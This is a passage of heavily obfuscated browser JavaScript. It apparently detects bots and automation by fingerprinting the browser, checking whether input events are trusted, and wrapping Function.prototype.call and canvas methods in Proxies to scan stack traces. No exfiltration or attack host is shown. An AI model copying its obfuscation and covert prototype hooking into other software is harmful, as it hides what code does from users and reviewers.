          const sKUubF = dg6iNU7[PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x2e0])) ? PbUgrB(Fh4A2o[0x2e0]) : dg6iNU7[PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x2e1])) ? PbUgrB(Fh4A2o[0x2e1]) : dg6iNU7[PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x2e2])) ? PbUgrB(Fh4A2o[0x2e2]) : PbUgrB(Fh4A2o[0x2e3]),
            ac32cn = navigator[PbUgrB(Fh4A2o[0x28d])] || "",
            ihMXIf = ac32cn[PbUgrB(Fh4A2o[0x264])](PbUgrB(0x7bf)) ? PbUgrB(Fh4A2o[0x2e0]) : ac32cn[PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x2e1])) ? PbUgrB(Fh4A2o[0x2e1]) : ac32cn[PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x2e2])) ? PbUgrB(Fh4A2o[0x2e2]) : PbUgrB(Fh4A2o[0x2e3]);
          return sKUubF !== PbUgrB(Fh4A2o[0x2e3]) && ihMXIf !== PbUgrB(Fh4A2o[0x2e3]) && sKUubF !== ihMXIf;
        }
      }, {
        [Fh4A2o[0x24a]]: PbUgrB(Fh4A2o[0x2e4]),
        [PbUgrB(Fh4A2o[0x2d2])]: () => {
          return window[PbUgrB(Fh4A2o[0xb0])] === Fh4A2o[0x0] && window[PbUgrB(Fh4A2o[0x29a])] === Fh4A2o[0x0];
        }
      }, {
        [Fh4A2o[0x24a]]: PbUgrB(Fh4A2o[0x2e5]),
        [PbUgrB(Fh4A2o[0x2d2])]: () => {
          const sKUubF = {
              [Fh4A2o[0x208]]: Fh4A2o[0x0],
              [Fh4A2o[0x149]]: Fh4A2o[0x0],
              [PbUgrB(Fh4A2o[0xaf])]: Fh4A2o[0x6f],
              [PbUgrB(Fh4A2o[0x13e])]: Fh4A2o[0x169]
            },
            ac32cn = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x1d9]));
          kjYRdQJ(Object[PbUgrB(Fh4A2o[0x2e6])](ac32cn[PbUgrB(Fh4A2o[0x18e])], {
            [PbUgrB(Fh4A2o[0x1da])]: PbUgrB(Fh4A2o[0x2e7]),
            [PbUgrB(Fh4A2o[0x15b])]: Fh4A2o[0x2e8],
            [PbUgrB(Fh4A2o[0x30f])]: Fh4A2o[0x2e8],
            [PbUgrB(Fh4A2o[0xaf])]: "" + sKUubF[PbUgrB(Fh4A2o[0xaf])] + Fh4A2o[0x2e9],
            [PbUgrB(Fh4A2o[0x13e])]: "" + sKUubF[PbUgrB(Fh4A2o[0x13e])] + Fh4A2o[0x2e9],
            [PbUgrB(Fh4A2o[0x30e])]: PbUgrB(Fh4A2o[0x2ea]),
            [PbUgrB(Fh4A2o[0x2eb])]: PbUgrB(Fh4A2o[0x2ec])
          }), document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14c])](ac32cn));
          try {
            const ihMXIf = ac32cn[PbUgrB(0x7c2)]()[Fh4A2o[0x0]];
            if (!ihMXIf) {
              return Fh4A2o[0x25];
            }
            return Object[PbUgrB(Fh4A2o[0x29c])](sKUubF)[PbUgrB(Fh4A2o[0x2da])](ac32cn => {
              return Math[PbUgrB(Fh4A2o[0x2ed])](Number(ihMXIf[ac32cn]) - Number(sKUubF[ac32cn])) > Fh4A2o[0x0];
            });
          } finally {
            if (document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x1df])](ac32cn)) {
              document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14e])](ac32cn);
            }
          }
        }
      }],
      G_Xwqr = lxL5MDQ[PbUgrB(Fh4A2o[0x1a2])](async sKUubF => {
        try {
          const ac32cn = await sKUubF[PbUgrB(Fh4A2o[0x2d2])]();
          return ac32cn ? sKUubF[Fh4A2o[0x24a]] : Fh4A2o[0x2a];
        } catch (ihMXIf) {
          return Fh4A2o[0x2a];
        }
      });
    return new Promise(sKUubF => {
      let ac32cn = Fh4A2o[0x23];
      const dg6iNU7 = [],
        KAriGNs = dg6iNU7 => {
          if (ac32cn) {
            return;
          }
          kjYRdQJ(ac32cn = Fh4A2o[0x25], sKUubF(dg6iNU7));
        },
        dcAJl5E = globalThis[PbUgrB(Fh4A2o[0x2de])](() => {
          KAriGNs({
            [PbUgrB(Fh4A2o[0x2f0])]: dg6iNU7,
            [PbUgrB(Fh4A2o[0x2f1])]: Fh4A2o[0x25],
            [PbUgrB(Fh4A2o[0x2f2])]: Fh4A2o[0x23]
          });
        }, ihMXIf);
      Promise[PbUgrB(Fh4A2o[0x2ee])](G_Xwqr)[PbUgrB(Fh4A2o[0x225])](sKUubF => {
        kjYRdQJ(globalThis[PbUgrB(Fh4A2o[0x297])](dcAJl5E), dg6iNU7[PbUgrB(Fh4A2o[0x230])](...sKUubF[PbUgrB(Fh4A2o[0x2ef])](Boolean)), KAriGNs({
          [PbUgrB(Fh4A2o[0x2f0])]: dg6iNU7,
          [PbUgrB(Fh4A2o[0x2f1])]: Fh4A2o[0x23],
          [PbUgrB(Fh4A2o[0x2f2])]: Fh4A2o[0x23]
        }));
      })[PbUgrB(Fh4A2o[0x229])](sKUubF => {
        kjYRdQJ(globalThis[PbUgrB(Fh4A2o[0x297])](dcAJl5E), KAriGNs({
          [PbUgrB(Fh4A2o[0x2f0])]: dg6iNU7,
          [PbUgrB(Fh4A2o[0x2f1])]: Fh4A2o[0x23],
          [PbUgrB(Fh4A2o[0x2f2])]: Fh4A2o[0x25]
        }));
      });
    });
  }
  const IGeHkc = [PbUgrB(0x7c6), PbUgrB(0x7c7), PbUgrB(0x7c8), PbUgrB(0x7c9), PbUgrB(0x7ca), PbUgrB(0x7cb), PbUgrB(0x7cc), PbUgrB(0x7cd), PbUgrB(0x7ce), PbUgrB(0x7cf), PbUgrB(Fh4A2o[0x2f3])],
    LvTnUd = [{
      [PbUgrB(Fh4A2o[0x22a])]: PbUgrB(0x7d1),
      [PbUgrB(Fh4A2o[0x2f4])]: new RegExp(PbUgrB(0x7d3), "")
    }, {
      [PbUgrB(Fh4A2o[0x22a])]: PbUgrB(Fh4A2o[0x2f5]),
      [PbUgrB(Fh4A2o[0x2f4])]: new RegExp(PbUgrB(0x7d5), "")
    }, {
      [PbUgrB(Fh4A2o[0x22a])]: PbUgrB(Fh4A2o[0x2f5]),
      [PbUgrB(Fh4A2o[0x2f4])]: new RegExp(PbUgrB(0x7d6), "")
    }, {
      [PbUgrB(Fh4A2o[0x22a])]: PbUgrB(0x7d7),
      [PbUgrB(Fh4A2o[0x2f4])]: new RegExp(PbUgrB(0x7d8), "")
    }];
  async function Bp2r1b() {
    const sKUubF = {
        [PbUgrB(Fh4A2o[0x2f6])]: {},
        [PbUgrB(Fh4A2o[0x2f7])]: {},
        [PbUgrB(Fh4A2o[0x2f8])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x2f9])]: [],
        [PbUgrB(Fh4A2o[0x2fa])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x2fb])]: [],
        [PbUgrB(Fh4A2o[0x2fc])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x2ab])]: Fh4A2o[0x23]
      },
      ac32cn = new W5c4hm(),
      ybmWsmc = Fh4A2o[0x5a],
      _TE_oq = {
        [PbUgrB(Fh4A2o[0x30c])]: [],
        [PbUgrB(Fh4A2o[0x302])]: [],
        [PbUgrB(Fh4A2o[0x300])]: [Fh4A2o[0x0], Fh4A2o[0x0]],
        [PbUgrB(Fh4A2o[0x30d])]: Fh4A2o[0x23]
      },
      ihMXIf = [],
      dg6iNU7 = {},
      KAriGNs = sKUubF => {
        try {
          if (!sKUubF) {
            return;
          }
          let ac32cn = sKUubF,
            ybmWsmc = Fh4A2o[0x23];
          if (sKUubF[PbUgrB(Fh4A2o[0xac])] === PbUgrB(Fh4A2o[0x313]) || sKUubF[PbUgrB(Fh4A2o[0xac])] === PbUgrB(Fh4A2o[0x314]) || sKUubF[PbUgrB(Fh4A2o[0xac])] === PbUgrB(Fh4A2o[0x315]) || sKUubF[PbUgrB(Fh4A2o[0xac])] === PbUgrB(Fh4A2o[0x316])) {
            const ihMXIf = sKUubF,
              dg6iNU7 = ihMXIf[PbUgrB(Fh4A2o[0x2fd])] && ihMXIf[PbUgrB(Fh4A2o[0x2fd])][Fh4A2o[0x0]] || ihMXIf[PbUgrB(Fh4A2o[0x2fe])] && ihMXIf[PbUgrB(Fh4A2o[0x2fe])][Fh4A2o[0x0]];
            if (!dg6iNU7) {
              return;
            }
            kjYRdQJ(ybmWsmc = Fh4A2o[0x25], ac32cn = dg6iNU7);
          }
          if (sKUubF[PbUgrB(Fh4A2o[0xac])] === PbUgrB(Fh4A2o[0x312]) && typeof ac32cn[PbUgrB(Fh4A2o[0x2ff])] === PbUgrB(Fh4A2o[0x1e2]) && typeof ac32cn[PbUgrB(Fh4A2o[0x301])] === PbUgrB(Fh4A2o[0x1e2])) {
            _TE_oq[PbUgrB(Fh4A2o[0x300])] = [ac32cn[PbUgrB(Fh4A2o[0x2ff])], ac32cn[PbUgrB(Fh4A2o[0x301])]];
          }
          if (PbUgrB(Fh4A2o[0x1cc]) in ac32cn && ac32cn[PbUgrB(Fh4A2o[0x1cc])] === Fh4A2o[0x23]) {
            _TE_oq[PbUgrB(Fh4A2o[0x302])][PbUgrB(Fh4A2o[0x230])]({
              [PbUgrB(Fh4A2o[0xac])]: PbUgrB(Fh4A2o[0x341]),
              [PbUgrB(Fh4A2o[0x303])]: sKUubF[PbUgrB(Fh4A2o[0xac])],
              [PbUgrB(Fh4A2o[0x30b])]: performance[PbUgrB(Fh4A2o[0xb3])]()
            });
            return;
          }
          const KAriGNs = typeof ac32cn[PbUgrB(Fh4A2o[0x304])] === PbUgrB(Fh4A2o[0x1e2]) && typeof ac32cn[PbUgrB(Fh4A2o[0x305])] === PbUgrB(Fh4A2o[0x1e2]) && typeof ac32cn[PbUgrB(Fh4A2o[0x306])] === PbUgrB(Fh4A2o[0x1e2]) && typeof ac32cn[PbUgrB(Fh4A2o[0x307])] === PbUgrB(Fh4A2o[0x1e2]);
          if (!KAriGNs) {
            return;
          }
          const dcAJl5E = ac32cn[PbUgrB(Fh4A2o[0x304])] === ac32cn[PbUgrB(Fh4A2o[0x305])] && ac32cn[PbUgrB(Fh4A2o[0x306])] === ac32cn[PbUgrB(Fh4A2o[0x307])];
          let lxL5MDQ = dcAJl5E ? Fh4A2o[0x1] : Fh4A2o[0x0];
          if (lxL5MDQ !== Fh4A2o[0x0] && typeof window[PbUgrB(Fh4A2o[0x29a])] === PbUgrB(Fh4A2o[0x1e2]) && typeof window[PbUgrB(Fh4A2o[0x308])] === PbUgrB(Fh4A2o[0x1e2])) {
            if (window[PbUgrB(Fh4A2o[0x29a])] - window[PbUgrB(Fh4A2o[0x308])] <= Fh4A2o[0x1]) {
              lxL5MDQ = Fh4A2o[0x0];
            }
          }
          const G_Xwqr = navigator[PbUgrB(Fh4A2o[0x22e])] && navigator[PbUgrB(Fh4A2o[0x22e])][PbUgrB(Fh4A2o[0x309])];
          if (lxL5MDQ !== Fh4A2o[0x0] && ybmWsmc && G_Xwqr) {
            lxL5MDQ = Fh4A2o[0x323];
          }
          if (document[PbUgrB(0x7ed)] === sKUubF[PbUgrB(Fh4A2o[0x1cd])] && sKUubF[PbUgrB(Fh4A2o[0xac])] === PbUgrB(Fh4A2o[0x30a]) && typeof ac32cn[Fh4A2o[0x208]] === PbUgrB(Fh4A2o[0x1e2]) && typeof ac32cn[Fh4A2o[0x149]] === PbUgrB(Fh4A2o[0x1e2]) && typeof ac32cn[PbUgrB(Fh4A2o[0x307])] === PbUgrB(Fh4A2o[0x1e2]) && typeof ac32cn[PbUgrB(Fh4A2o[0x305])] === PbUgrB(Fh4A2o[0x1e2]) && typeof ac32cn[PbUgrB(Fh4A2o[0x2ff])] === PbUgrB(Fh4A2o[0x1e2]) && typeof ac32cn[PbUgrB(Fh4A2o[0x301])] === PbUgrB(Fh4A2o[0x1e2]) && ac32cn[Fh4A2o[0x208]] === Fh4A2o[0x0] && ac32cn[Fh4A2o[0x149]] === Fh4A2o[0x0] && ac32cn[PbUgrB(Fh4A2o[0x307])] === Fh4A2o[0x0] && ac32cn[PbUgrB(Fh4A2o[0x305])] === Fh4A2o[0x0] && ac32cn[PbUgrB(Fh4A2o[0x2ff])] === Fh4A2o[0x0] && ac32cn[PbUgrB(Fh4A2o[0x301])] === Fh4A2o[0x0]) {
            return;
          }
          if (lxL5MDQ > Fh4A2o[0x0]) {
            _TE_oq[PbUgrB(Fh4A2o[0x302])][PbUgrB(Fh4A2o[0x230])]({
              [PbUgrB(Fh4A2o[0xac])]: PbUgrB(Fh4A2o[0x343]),
              [PbUgrB(Fh4A2o[0x303])]: sKUubF[PbUgrB(Fh4A2o[0xac])],
              [PbUgrB(0x7ef)]: lxL5MDQ,
              [PbUgrB(Fh4A2o[0x30b])]: performance[PbUgrB(Fh4A2o[0xb3])]()
            });
          }
        } catch (lyDVMv) {}
      },
      dcAJl5E = sKUubF => {
        try {
          const ac32cn = new Error(),
            ybmWsmc = ac32cn[PbUgrB(Fh4A2o[0x38f])];
          if (!ybmWsmc) {
            return;
          }
          for (const ihMXIf of ybmWsmc[PbUgrB(Fh4A2o[0x17f])](Fh4A2o[0x80])) for (const dg6iNU7 of LvTnUd) if (dg6iNU7[PbUgrB(Fh4A2o[0x2f4])][PbUgrB(Fh4A2o[0x1d4])](ihMXIf)) {
            _TE_oq[PbUgrB(Fh4A2o[0x30c])][PbUgrB(Fh4A2o[0x230])]({
              [PbUgrB(Fh4A2o[0xac])]: dg6iNU7[PbUgrB(Fh4A2o[0x22a])],
              [PbUgrB(0x7f1)]: sKUubF,
              [PbUgrB(Fh4A2o[0x30b])]: performance[PbUgrB(Fh4A2o[0xb3])]()
            });
          }
        } catch (ac32cn) {}
      },
      lxL5MDQ = (sKUubF, ac32cn, ybmWsmc) => {
        try {
          if (!_TE_oq[PbUgrB(Fh4A2o[0x30d])]) {
            const ihMXIf = ac32cn,
              dg6iNU7 = ihMXIf && ihMXIf[PbUgrB(Fh4A2o[0x13d])];
            if (!dg6iNU7) {
              return;
            }
            const KAriGNs = ybmWsmc[Fh4A2o[0x0]],
              dcAJl5E = ybmWsmc[Fh4A2o[0x1]],
              lxL5MDQ = dg6iNU7[PbUgrB(Fh4A2o[0x18e])][PbUgrB(Fh4A2o[0x1da])] === PbUgrB(0x7f2) && dg6iNU7[PbUgrB(Fh4A2o[0x18e])][PbUgrB(Fh4A2o[0x30e])] === PbUgrB(Fh4A2o[0x2ea]) && dg6iNU7[PbUgrB(Fh4A2o[0x18e])][PbUgrB(Fh4A2o[0x30f])][PbUgrB(Fh4A2o[0x310])]()[PbUgrB(Fh4A2o[0x311])](Fh4A2o[0x2e8]) && dg6iNU7[PbUgrB(Fh4A2o[0x18e])][PbUgrB(Fh4A2o[0x15b])][PbUgrB(Fh4A2o[0x310])]()[PbUgrB(Fh4A2o[0x311])](Fh4A2o[0x2e8]) && dg6iNU7[PbUgrB(Fh4A2o[0xaf])] - Fh4A2o[0x1] <= window[PbUgrB(Fh4A2o[0xb1])] && dg6iNU7[PbUgrB(Fh4A2o[0x13e])] - Fh4A2o[0x1] <= window[PbUgrB(Fh4A2o[0x308])],
              G_Xwqr = _TE_oq[PbUgrB(Fh4A2o[0x300])][Fh4A2o[0x0]],
              lyDVMv = _TE_oq[PbUgrB(Fh4A2o[0x300])][Fh4A2o[0x1]],
              RUW1cr = Fh4A2o[0x1e],
              GvR__F = typeof KAriGNs === PbUgrB(Fh4A2o[0x1e2]) && typeof dcAJl5E === PbUgrB(Fh4A2o[0x1e2]) && KAriGNs >= G_Xwqr - RUW1cr && KAriGNs <= G_Xwqr + RUW1cr && dcAJl5E >= lyDVMv - RUW1cr && dcAJl5E <= lyDVMv + RUW1cr;
            if (lxL5MDQ && GvR__F) {
              _TE_oq[PbUgrB(Fh4A2o[0x30d])] = Fh4A2o[0x25];
            }
          }
        } catch (eMLfwZ) {}
      },
      G_Xwqr = (sKUubF, ac32cn, ybmWsmc) => {
        try {
          const ihMXIf = typeof ac32cn === PbUgrB(Fh4A2o[0x17b]) ? ac32cn[PbUgrB(Fh4A2o[0x50])]() : String(ac32cn),
            dg6iNU7 = {};
          for (const KAriGNs of IGeHkc) if (ihMXIf[PbUgrB(Fh4A2o[0x264])](KAriGNs)) {
            dg6iNU7[KAriGNs] = (dg6iNU7[KAriGNs] || Fh4A2o[0x0]) + Fh4A2o[0x1];
          }
          if (Object[PbUgrB(Fh4A2o[0x29c])](dg6iNU7)[PbUgrB(Fh4A2o[0x51])] > Fh4A2o[0x0]) {
            _TE_oq[PbUgrB(Fh4A2o[0x30c])][PbUgrB(Fh4A2o[0x230])]({
              [PbUgrB(Fh4A2o[0xac])]: PbUgrB(0x7f5),
              [PbUgrB(Fh4A2o[0x1bb])]: dg6iNU7,
              [PbUgrB(Fh4A2o[0x30b])]: performance[PbUgrB(Fh4A2o[0xb3])]()
            });
          }
        } catch (dcAJl5E) {}
      },
      lyDVMv = [PbUgrB(0x7f6), PbUgrB(0x7f7), PbUgrB(Fh4A2o[0x312]), PbUgrB(0x7f8), PbUgrB(Fh4A2o[0x30a]), PbUgrB(Fh4A2o[0x313]), PbUgrB(Fh4A2o[0x314]), PbUgrB(Fh4A2o[0x315]), PbUgrB(Fh4A2o[0x316]), PbUgrB(0x7f9)];
    for (const RUW1cr of lyDVMv) try {
      kjYRdQJ(document[PbUgrB(Fh4A2o[0x1d1])](RUW1cr, KAriGNs, {
        [PbUgrB(Fh4A2o[0x317])]: Fh4A2o[0x25]
      }), ihMXIf[PbUgrB(Fh4A2o[0x230])]({
        [PbUgrB(Fh4A2o[0xac])]: RUW1cr,
        [PbUgrB(Fh4A2o[0x340])]: KAriGNs
      }));
    } catch (OvJEV_) {}
    try {
      const GvR__F = typeof Proxy !== PbUgrB(Fh4A2o[0xa2]);
      if (!GvR__F) {
        _TE_oq[PbUgrB(0x7fb)] = PbUgrB(0x7fc);
      } else {
        const eMLfwZ = [[PbUgrB(Fh4A2o[0x318]), PbUgrB(Fh4A2o[0x30a])], [PbUgrB(Fh4A2o[0x318]), PbUgrB(Fh4A2o[0x2b1])], [PbUgrB(Fh4A2o[0x318]), PbUgrB(0x7fd)]];
        for (const [kkfeHZ, D1PIq8] of eMLfwZ) try {
          const ZJ3lLS = globalThis[kkfeHZ];
          if (ZJ3lLS && ZJ3lLS[PbUgrB(Fh4A2o[0x29e])] && typeof ZJ3lLS[PbUgrB(Fh4A2o[0x29e])][D1PIq8] === PbUgrB(Fh4A2o[0x17b])) {
            const VO73unn = ZJ3lLS[PbUgrB(Fh4A2o[0x29e])][D1PIq8];
            kjYRdQJ(dg6iNU7["" + kkfeHZ + Fh4A2o[0x11a] + D1PIq8] = VO73unn, ZJ3lLS[PbUgrB(Fh4A2o[0x29e])][D1PIq8] = new Proxy(VO73unn, {
              [PbUgrB(Fh4A2o[0x319])]: (sKUubF, ac32cn, ybmWsmc) => {
                try {
                  dcAJl5E("" + kkfeHZ + ":" + D1PIq8);
                } catch (_TE_oq) {}
                return Reflect[PbUgrB(Fh4A2o[0x319])](sKUubF, ac32cn, ybmWsmc);
              }
            }));
          }
        } catch (OvJEV_) {
          _TE_oq[PbUgrB(Fh4A2o[0xbd]) + kkfeHZ + "_" + D1PIq8 + PbUgrB(Fh4A2o[0x382])] = OvJEV_[PbUgrB(Fh4A2o[0x9b])];
        }
        try {
          if (typeof CanvasRenderingContext2D !== PbUgrB(Fh4A2o[0xa2])) {
            const VO73unn = CanvasRenderingContext2D[PbUgrB(Fh4A2o[0x29e])][PbUgrB(Fh4A2o[0x2b8])];
            kjYRdQJ(dg6iNU7[PbUgrB(0x801)] = VO73unn, CanvasRenderingContext2D[PbUgrB(Fh4A2o[0x29e])][PbUgrB(Fh4A2o[0x2b8])] = new Proxy(VO73unn, {
              [PbUgrB(Fh4A2o[0x319])]: (sKUubF, ac32cn, ybmWsmc) => {
                try {
                  lxL5MDQ(sKUubF, ac32cn, ybmWsmc);
                } catch (_TE_oq) {}
                return Reflect[PbUgrB(Fh4A2o[0x319])](sKUubF, ac32cn, ybmWsmc);
              }
            }));
          }
        } catch (OvJEV_) {
          _TE_oq[PbUgrB(0x802)] = OvJEV_[PbUgrB(Fh4A2o[0x9b])];
        }
        try {
          const NmzAI24 = Function[PbUgrB(Fh4A2o[0x29e])][PbUgrB(Fh4A2o[0x319])];
          kjYRdQJ(dg6iNU7[PbUgrB(0x803)] = NmzAI24, Function[PbUgrB(Fh4A2o[0x29e])][PbUgrB(Fh4A2o[0x319])] = new Proxy(NmzAI24, {
            [PbUgrB(Fh4A2o[0x319])]: (sKUubF, ac32cn, ybmWsmc) => {
              try {
                G_Xwqr(sKUubF, ac32cn, ybmWsmc);
              } catch (_TE_oq) {}
              return Reflect[PbUgrB(Fh4A2o[0x319])](sKUubF, ac32cn, ybmWsmc);
            }
          }));
        } catch (OvJEV_) {
          _TE_oq[PbUgrB(0x804)] = OvJEV_[PbUgrB(Fh4A2o[0x9b])];
        }
      }
    } catch (OvJEV_) {
      _TE_oq[PbUgrB(0x805)] = OvJEV_[PbUgrB(Fh4A2o[0x9b])];
    }
    try {
      const arKNW1D = vxtLgo(navigator);
      sKUubF[PbUgrB(Fh4A2o[0x2f7])][PbUgrB(Fh4A2o[0x31a])] = arKNW1D;
      if (arKNW1D) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x2c5]));
      }
      try {
        const ZIrnrS8 = await YoqGCl1();
        sKUubF[PbUgrB(Fh4A2o[0x2fa])] = ZIrnrS8;
        if (ZIrnrS8[PbUgrB(Fh4A2o[0x2bf])][PbUgrB(0x807)]) {
          kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x2f7])][PbUgrB(Fh4A2o[0x31a])] = Fh4A2o[0x25], ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x2c5])));
        }
        if (ZIrnrS8[PbUgrB(Fh4A2o[0x2bf])][PbUgrB(0x808)]) {
          ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x31b]));
        }
        if (ZIrnrS8[PbUgrB(Fh4A2o[0x2bf])][PbUgrB(0x809)]) {
          ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x31c]));
        }
        const H_w5gL = [[PbUgrB(Fh4A2o[0x2bf]), PbUgrB(Fh4A2o[0x31d])], [PbUgrB(Fh4A2o[0x31e]), PbUgrB(Fh4A2o[0x31f])], [PbUgrB(Fh4A2o[0x320]), PbUgrB(Fh4A2o[0x321])]];
        for (const [TQafJxc, pwNcUA] of H_w5gL) {
          const FjxAvvK = ZIrnrS8[PbUgrB(Fh4A2o[0x322])][TQafJxc];
          if (typeof FjxAvvK === PbUgrB(Fh4A2o[0x1e2]) && FjxAvvK >= Fh4A2o[0x323]) {
            ac32cn[PbUgrB(Fh4A2o[0x2cb])](pwNcUA, {
              [PbUgrB(Fh4A2o[0x205])]: FjxAvvK
            });
          }
        }
      } catch (OvJEV_) {}
      const H6FsGg = navigator[PbUgrB(Fh4A2o[0x2a9])],
        mxxWBP = new RegExp(PbUgrB(Fh4A2o[0x324]), "")[PbUgrB(Fh4A2o[0x1d4])](H6FsGg) && new RegExp(PbUgrB(Fh4A2o[0x325]), "")[PbUgrB(Fh4A2o[0x1d4])](H6FsGg);
      if (Pcz8XZ(H6FsGg)) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x326]));
      }
      if (H6FsGg[PbUgrB(Fh4A2o[0x264])](PbUgrB(0x80a))) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x327]));
      }
      if (H6FsGg[PbUgrB(Fh4A2o[0x264])](PbUgrB(0x80b))) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x328]));
      }
      const ZenJKQ = window;
      if (typeof ZenJKQ[PbUgrB(0x80c)] !== PbUgrB(Fh4A2o[0xa2])) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x329]));
      }
      if (typeof ZenJKQ[PbUgrB(Fh4A2o[0x279])] !== PbUgrB(Fh4A2o[0xa2])) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x32a]));
      }
      if (typeof ZenJKQ[PbUgrB(Fh4A2o[0x276])] !== PbUgrB(Fh4A2o[0xa2])) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x32b]));
      }
      if (ZenJKQ[PbUgrB(Fh4A2o[0x32c])] || ZenJKQ[PbUgrB(Fh4A2o[0x32d])]) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x32e]));
      }
      if (ZenJKQ[PbUgrB(Fh4A2o[0x277])]) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x32f]));
      }
      const oG7jOwB = {
          [PbUgrB(Fh4A2o[0x2a9])]: H6FsGg,
          [PbUgrB(Fh4A2o[0x330])]: mxxWBP,
          [PbUgrB(Fh4A2o[0x331])]: DAyKkN[PbUgrB(Fh4A2o[0x332])][PbUgrB(Fh4A2o[0x116])]
        },
        ywW46gQ = performance[PbUgrB(Fh4A2o[0xb3])](),
        KXsegT = await FI6whs(oG7jOwB, {
          [PbUgrB(Fh4A2o[0x333])]: ybmWsmc
        }),
        oGCSJrh = performance[PbUgrB(Fh4A2o[0xb3])]() - ywW46gQ;
      if (bTCLRKa) {
        bTCLRKa[PbUgrB(0x80d)] = oGCSJrh;
      }
      for (const pwNcUA of KXsegT[PbUgrB(Fh4A2o[0x2f0])]) ac32cn[PbUgrB(Fh4A2o[0x2cb])](pwNcUA);
      if (KXsegT[PbUgrB(Fh4A2o[0x2f1])]) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x334]));
      }
      if (KXsegT[PbUgrB(Fh4A2o[0x2f2])]) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x335]));
      }
      if (SG4pIW()) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x336]));
      }
      const MmFt5aM = ixkWk46();
      if (MmFt5aM) {
        sKUubF[PbUgrB(Fh4A2o[0x2f8])] = MmFt5aM;
      }
      const faaAwc = JuW1HD(MmFt5aM);
      if (faaAwc > Fh4A2o[0x0]) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x337]), {
          [PbUgrB(Fh4A2o[0x2c7])]: faaAwc
        });
      }
      try {
        sKUubF[PbUgrB(Fh4A2o[0x2fc])] = await INuOvi();
      } catch (OvJEV_) {
        const KS95KoW = OvJEV_ instanceof Error ? OvJEV_[PbUgrB(Fh4A2o[0x9b])] : String(OvJEV_);
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x338]), {
          [PbUgrB(Fh4A2o[0x152])]: KS95KoW
        });
      }
      try {
        const ZG2GOvt = [PbUgrB(0x80e), PbUgrB(0x80f)];
        for (const TQafJxc of ZG2GOvt) {
          const MwFuHzT = ZenJKQ[TQafJxc];
          if (MwFuHzT !== Fh4A2o[0x24]) {
            ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x339]), {
              [PbUgrB(Fh4A2o[0x22a])]: TQafJxc,
              [PbUgrB(Fh4A2o[0x347])]: Fh4A2o[0x25]
            });
          }
        }
      } catch (OvJEV_) {}
      try {
        const _RqS09_ = [];
        for (const ZTcaEBe in window) if (Object[PbUgrB(Fh4A2o[0x29e])][PbUgrB(0x811)][PbUgrB(Fh4A2o[0x2a1])](window, ZTcaEBe) && new RegExp(PbUgrB(Fh4A2o[0x33a]), Fh4A2o[0x197])[PbUgrB(Fh4A2o[0x1d4])](ZTcaEBe)) {
          _RqS09_[PbUgrB(Fh4A2o[0x230])](ZTcaEBe);
        }
        if (_RqS09_[PbUgrB(Fh4A2o[0x51])] > Fh4A2o[0x0]) {
          ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x33b]), {
            [PbUgrB(Fh4A2o[0x1bb])]: _RqS09_,
            [PbUgrB(Fh4A2o[0x2c7])]: _RqS09_[PbUgrB(Fh4A2o[0x51])]
          });
        }
      } catch (OvJEV_) {}
      if (typeof Worker !== PbUgrB(Fh4A2o[0xa2])) {
        try {
          const bZBDsFe = PbUgrB(0x812),
            IiDrbzJ = globalThis[PbUgrB(Fh4A2o[0x33c])] || globalThis[PbUgrB(Fh4A2o[0x33d])];
          if (IiDrbzJ) {
            const Y_5sOH = new Blob([bZBDsFe], {
                [PbUgrB(Fh4A2o[0xac])]: PbUgrB(Fh4A2o[0x33e])
              }),
              rg1SNo = IiDrbzJ[PbUgrB(Fh4A2o[0x295])](Y_5sOH),
              C6zevg = new Worker(rg1SNo),
              r0XUYn = setTimeout(() => {
                kjYRdQJ(C6zevg[PbUgrB(Fh4A2o[0x113])](), IiDrbzJ[PbUgrB(Fh4A2o[0x114])](rg1SNo));
              }, Fh4A2o[0x2f3]);
            kjYRdQJ(C6zevg[PbUgrB(Fh4A2o[0x296])] = sKUubF => {
